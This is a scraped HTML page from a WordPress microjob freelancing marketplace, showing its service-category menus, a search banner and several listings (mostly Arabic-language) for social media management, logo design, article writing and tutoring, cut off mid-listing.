menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2179"><a title="Music and audio services" href="https://zinano.net/?mjob_category=other-music-audio" class="waves-effect waves-light hvr-shutter-in-vertical">Music and audio services</a></li><!-- start:16--></ul>
</li><!-- start:16--><li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1004 dropdown"><a title="Digital Marketing" href="https://zinano.net/?mjob_category=digital-marketing" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Digital Marketing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1005"><a title="Book &amp; eBook Marketing" href="https://zinano.net/?mjob_category=book-ebook-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Book &#038; eBook Marketing</a></li><!-- start:1-->	<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1006"><a title="Content Marketing" href="https://zinano.net/?mjob_category=content-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Content Marketing</a></li><!-- start:2-->	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1007"><a title="Crowdfunding" href="https://zinano.net/?mjob_category=crowdfunding" class="waves-effect waves-light hvr-shutter-in-vertical">Crowdfunding</a></li><!-- start:3-->	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1008"><a title="Domain Research" href="https://zinano.net/?mjob_category=domain-research" class="waves-effect waves-light hvr-shutter-in-vertical">Domain Research</a></li><!-- start:4-->	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1009"><a title="E-Commerce Marketing" href="https://zinano.net/?mjob_category=e-commerce-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">E-Commerce Marketing</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1010"><a title="Email Marketing" href="https://zinano.net/?mjob_category=email-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Email Marketing</a></li><!-- start:6-->	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1011"><a title="Influencer Marketing" href="https://zinano.net/?mjob_category=influencer-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Influencer Marketing</a></li><!-- start:7-->	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1012"><a title="Local SEO" href="https://zinano.net/?mjob_category=local-seo" class="waves-effect waves-light hvr-shutter-in-vertical">Local SEO</a></li><!-- start:8-->	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1013"><a title="Marketing Strategy" href="https://zinano.net/?mjob_category=marketing-strategy" class="waves-effect waves-light hvr-shutter-in-vertical">Marketing Strategy</a></li><!-- start:9-->	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1014"><a title="Mobile Marketing &amp; Advertising" href="https://zinano.net/?mjob_category=mobile-marketing-advertising" class="waves-effect waves-light hvr-shutter-in-vertical">Mobile Marketing &#038; Advertising</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1015"><a title="Music Promotion" href="https://zinano.net/?mjob_category=music-promotion" class="waves-effect waves-light hvr-shutter-in-vertical">Music Promotion</a></li><!-- start:11-->	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1017"><a title="Podcast Marketing" href="https://zinano.net/?mjob_category=podcast-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Marketing</a></li><!-- start:12-->	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1018"><a title="Public Relations" href="https://zinano.net/?mjob_category=public-relations" class="waves-effect waves-light hvr-shutter-in-vertical">Public Relations</a></li><!-- start:13-->	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1019"><a title="SEM" href="https://zinano.net/?mjob_category=sem" class="waves-effect waves-light hvr-shutter-in-vertical">SEM</a></li><!-- start:14-->	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1020"><a title="SEO" href="https://zinano.net/?mjob_category=seo" class="waves-effect waves-light hvr-shutter-in-vertical">SEO</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1021"><a title="Social Media Advertising" href="https://zinano.net/?mjob_category=social-media-advertising" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Advertising</a></li><!-- start:16-->	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1022"><a title="Social Media Marketing" href="https://zinano.net/?mjob_category=social-media-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Marketing</a></li><!-- start:17-->	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1023"><a title="Surveys" href="https://zinano.net/?mjob_category=surveys" class="waves-effect waves-light hvr-shutter-in-vertical">Surveys</a></li><!-- start:18-->	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1024"><a title="Video Marketing" href="https://zinano.net/?mjob_category=video-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Video Marketing</a></li><!-- start:19-->	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1025"><a title="Web Analytics" href="https://zinano.net/?mjob_category=web-analytics" class="waves-effect waves-light hvr-shutter-in-vertical">Web Analytics</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1026"><a title="Web Traffic" href="https://zinano.net/?mjob_category=web-traffic" class="waves-effect waves-light hvr-shutter-in-vertical">Web Traffic</a></li><!-- start:21-->	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1016"><a title="digital marketing services by zinano" href="https://zinano.net/?mjob_category=other-digital-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">digital marketing services by zinano</a></li><!-- start:22--></ul>
</li><!-- start:22--><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2101 dropdown"><a title="Programming &amp; Tech" href="https://zinano.net/?mjob_category=programming-tech" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Programming &#038; Tech <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2190"><a title="Chatbots" href="https://zinano.net/?mjob_category=chatbots" class="waves-effect waves-light hvr-shutter-in-vertical">Chatbots</a></li><!-- start:1-->	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2191"><a title="Convert Files" href="https://zinano.net/?mjob_category=convert-files" class="waves-effect waves-light hvr-shutter-in-vertical">Convert Files</a></li><!-- start:2-->	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2192"><a title="Cybersecurity &amp; Data Protection" href="https://zinano.net/?mjob_category=cybersecurity-data-protection" class="waves-effect waves-light hvr-shutter-in-vertical">Cybersecurity &#038; Data Protection</a></li><!-- start:3-->	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2193"><a title="Data Analysis &amp; Reports" href="https://zinano.net/?mjob_category=data-analysis-reports" class="waves-effect waves-light hvr-shutter-in-vertical">Data Analysis &#038; Reports</a></li><!-- start:4-->	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2185"><a title="Databases" href="https://zinano.net/?mjob_category=databases" class="waves-effect waves-light hvr-shutter-in-vertical">Databases</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2186"><a title="Desktop Applications" href="https://zinano.net/?mjob_category=desktop-applications" class="waves-effect waves-light hvr-shutter-in-vertical">Desktop Applications</a></li><!-- start:6-->	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2187"><a title="E-Commerce Development" href="https://zinano.net/?mjob_category=e-commerce-development" class="waves-effect waves-light hvr-shutter-in-vertical">E-Commerce Development</a></li><!-- start:7-->	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2188"><a title="Game Development" href="https://zinano.net/?mjob_category=game-development" class="waves-effect waves-light hvr-shutter-in-vertical">Game Development</a></li><!-- start:8-->	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2189"><a title="Mobile Apps" href="https://zinano.net/?mjob_category=mobile-apps" class="waves-effect waves-light hvr-shutter-in-vertical">Mobile Apps</a></li><!-- start:9-->	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2194"><a title="Online Coding Lessons" href="https://zinano.net/?mjob_category=online-coding-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Coding Lessons</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2196"><a title="QA" href="https://zinano.net/?mjob_category=qa" class="waves-effect waves-light hvr-shutter-in-vertical">QA</a></li><!-- start:11-->	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2180"><a title="Support &amp; IT" href="https://zinano.net/?mjob_category=support-it" class="waves-effect waves-light hvr-shutter-in-vertical">Support &#038; IT</a></li><!-- start:12-->	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2181"><a title="User Testing" href="https://zinano.net/?mjob_category=user-testing" class="waves-effect waves-light hvr-shutter-in-vertical">User Testing</a></li><!-- start:13-->	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2182"><a title="Web Programming" href="https://zinano.net/?mjob_category=web-programming" class="waves-effect waves-light hvr-shutter-in-vertical">Web Programming</a></li><!-- start:14-->	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2183"><a title="Website Builders &amp; CMS" href="https://zinano.net/?mjob_category=website-builders-cms" class="waves-effect waves-light hvr-shutter-in-vertical">Website Builders &#038; CMS</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2184"><a title="WordPress" href="https://zinano.net/?mjob_category=wordpress" class="waves-effect waves-light hvr-shutter-in-vertical">WordPress</a></li><!-- start:16-->	<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2195"><a title="Programming and technology services" href="https://zinano.net/?mjob_category=other-programming-tech" class="waves-effect waves-light hvr-shutter-in-vertical">Programming and technology services</a></li><!-- start:17--></ul>
</li><!-- start:17--><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2099 dropdown"><a title="Lifestyle" href="https://zinano.net/?mjob_category=lifestyle" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Lifestyle <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2202"><a title="Arts &amp; Crafts" href="https://zinano.net/?mjob_category=arts-crafts" class="waves-effect waves-light hvr-shutter-in-vertical">Arts &#038; Crafts</a></li><!-- start:1-->	<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2203"><a title="Celebrity Impersonators" href="https://zinano.net/?mjob_category=celebrity-impersonators" class="waves-effect waves-light hvr-shutter-in-vertical">Celebrity Impersonators</a></li><!-- start:2-->	<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2204"><a title="Collectibles" href="https://zinano.net/?mjob_category=collectibles" class="waves-effect waves-light hvr-shutter-in-vertical">Collectibles</a></li><!-- start:3-->	<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2205"><a title="Cooking Lessons" href="https://zinano.net/?mjob_category=cooking-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Cooking Lessons</a></li><!-- start:4-->	<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2206"><a title="Craft Lessons" href="https://zinano.net/?mjob_category=craft-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Craft Lessons</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2199"><a title="Family &amp; Genealogy" href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Family &#038; Genealogy</a></li><!-- start:6-->	<li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2200"><a title="Fitness Lessons" href="https://zinano.net/?mjob_category=fitness-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Fitness Lessons</a></li><!-- start:7-->	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2207"><a title="Gaming" href="https://zinano.net/?mjob_category=gaming" class="waves-effect waves-light hvr-shutter-in-vertical">Gaming</a></li><!-- start:8-->	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2213"><a title="Greeting Cards &amp; Videos" href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Greeting Cards &#038; Videos</a></li><!-- start:9-->	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2201"><a title="Health, Nutrition &amp; Fitness" href="https://zinano.net/?mjob_category=health-nutrition-fitness" class="waves-effect waves-light hvr-shutter-in-vertical">Health, Nutrition &#038; Fitness</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2214"><a title="Online Lessons" href="https://zinano.net/?mjob_category=fitness-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Lessons</a></li><!-- start:11-->	<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2209"><a title="Relationship Advice" href="https://zinano.net/?mjob_category=relationship-advice" class="waves-effect waves-light hvr-shutter-in-vertical">Relationship Advice</a></li><!-- start:12-->	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2215"><a title="Spiritual &amp; Healing" href="https://zinano.net/?mjob_category=health-nutrition-fitness" class="waves-effect waves-light hvr-shutter-in-vertical">Spiritual &#038; Healing</a></li><!-- start:13-->	<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2197"><a title="Traveling" href="https://zinano.net/?mjob_category=traveling" class="waves-effect waves-light hvr-shutter-in-vertical">Traveling</a></li><!-- start:14-->	<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2198"><a title="Viral Videos" href="https://zinano.net/?mjob_category=viral-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Viral Videos</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2216"><a title="Your Message On..." href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Your Message On&#8230;</a></li><!-- start:16-->	<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2208"><a title="Video animation services by zinano" href="https://zinano.net/?mjob_category=other-video-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Video animation services by zinano</a></li><!-- start:17--></ul>
</li><!-- start:17--><li class="more"><span>Others</span><ul id="overflow"></ul></li></ul>						<div class="overlay-nav"></div>
					</div>
				</div>
			</nav>
		</div>
	</header><!--End Header-->
    <!--SECTION SLIDER-->
    <div class="block-slider">
        <div class="slideshow">
            <!--CONTENT SLIDER-->
                        <div class="slider-wrapper default">
                <div id="slider">
                    <img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/img-slider-1.jpg" alt="slide_image" /><img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/img-slider-2.jpg" alt="slide_image" /><img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/img-slider-3.jpg" alt="slide_image" /><img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/img-slider-4.jpg" alt="slide_image" /><img src="https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/img/img-slider-5.jpg" alt="slide_image" />                </div>
            </div>
        </div>

        <div class="search-form">
            <!--CONTENT FORM SEARCH-->
                        <h1>Get your stuffs done from $5</h1>
            <h4>Browse through millions of micro jobs. Choose one you trust. Pay as you go.</h4>
                            <form class="form-search">
                    <div class="outer-form-search">
                        <span class="text">I am looking for</span>
                        <input type="text" name="s" class="text-search-home" placeholder="a logo design">
                        <button class="btn-diplomat btn-find btn- waves-effect waves-light"><div class="search-title"><span class="text-search">Search now</span></div></button>
                    </div>
                </form>
                    </div>
        <div class="statistic-job-number">
            <p class="link-last-job">There are 283 microjobs more </p><div class="bounce"><i class="fa fa-angle-down"></i></div><p></p>
        </div>
    </div>

    <!--SECTION WHAT -->
    <div class="block-intro-what">
        <div class="container">
                        <h2 class="name">What is <p class="color-customize name-site"><span class="bold">Microjob</span> ENGINE?</p></h2>
            <div class="bg-customize line-text"></div>
            <p class="text-content">Zinano is a freelancing platform where someone can sell his or her services which he or she gained over the passage of time by learning hard skills as well as soft skills. It's also a platform to help the entrepreneurs to solve their day to day problems of their organization within their budget.

</p>
        </div>
    </div>

    <!--SECTION FEATURED MICROJOB-->
    <div class="block-items block-items-diplomat">
        <div class="container">
            <h6>Latest Microjobs</h6>
                                        <ul class="row mjob-list">
                                                                                        <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4900 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=nour" class="">
            					<img src="https://zinano.net/wp-content/themes/microjobengine/assets/img/mjob_thumbnail.png" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="NOUR">
                <a href="https://zinano.net/?mjob_post=nour">NOUR</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>zinano</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1140</span>
                <span class="price-text customize-color"><span title="500.00$"><span class="mje-price">500.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4739 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a" class="">
            					<img src="https://zinano.net/wp-content/uploads/2023/07/whatsapp-image-2023-07-22-at-11-04-51-am-265x160.jpeg" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="ادارة مواقع التواصل الاجتماعي">
                <a href="https://zinano.net/?mjob_post=%d8%a7%d8%af%d8%a7%d8%b1%d8%a9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a">ادارة مواقع التواصل الاجتماعي</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Afrah Hazam</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1252</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4730 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%84%d9%88%d8%ac%d9%88-2" class="">
            					<img src="https://zinano.net/wp-content/uploads/2023/07/picsart_23-07-02_14-48-58-962-265x160.jpg" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="تصميم لوجو">
                <a href="https://zinano.net/?mjob_post=%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%84%d9%88%d8%ac%d9%88-2">تصميم لوجو</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Abdelfettah</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1480</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4719 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a%d9%87-500%d9%83%d9%84%d9%85%d9%87-%d9%85%d8%b9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7" class="">
            					<img src="https://zinano.net/wp-content/themes/microjobengine/assets/img/mjob_thumbnail.png" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="كتابة مقالات احترافيه 500كلمه مع تصميم الصوره البارزه للمقاله ورفعها على الورد بريس">
                <a href="https://zinano.net/?mjob_post=%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a%d9%87-500%d9%83%d9%84%d9%85%d9%87-%d9%85%d8%b9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7">كتابة مقالات احترافيه 500كلمه مع تصميم الصوره البارزه للمقاله ورفعها على الورد بريس</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Hosin</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1418</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4712 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a8%d9%88%d8%b3%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85" class="">
            					<img src="https://zinano.net/wp-content/uploads/2023/06/3320b34aab16b1852f3651ddf705a983-1-265x160.jpg" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="كتابة بوستات علي صفحات التواصل الاجتماعي">
                <a href="https://zinano.net/?mjob_post=%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a8%d9%88%d8%b3%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%8a-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85">كتابة بوستات علي صفحات التواصل الاجتماعي</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Aya shreif</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1324</span>
                <span class="price-text customize-color"><span title="10.00$"><span class="mje-price">10.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4682 - mjob-item-status-unpause ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9" class="">
            					<img src="https://zinano.net/wp-content/themes/microjobengine/assets/img/mjob_thumbnail.png" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="مدرسة دراسات اجتماعية">
                <a href="https://zinano.net/?mjob_post=%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9">مدرسة دراسات اجتماعية</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>Asmaa saed</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1252</span>
                <span class="price-text customize-color"><span title="5.00$"><span class="mje-price">5.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div>                        </li>
                                                                    <li class="col-lg-3 col-md-3 col-sm-6 col-mobile-12">
                            <div class="mjob-item mjob-item-4703 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ba%d9%84%d8%a7%d9%81-%d9%81%d9%8a%d8%b3%d8%a8%d9%88%d9%83-facebook-cover-%d8%b5%d9%88%d8%b1%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84" class="">
            					<img src="https://zinano.net/wp-content/uploads/2023/06/screenshot_d9a2d9a0d9a2d9a3d9a0d9a6d9a2d9a2_d9a2d9a0d9a0d9a6d9a0d9a3-1-265x160.jpg" alt="">
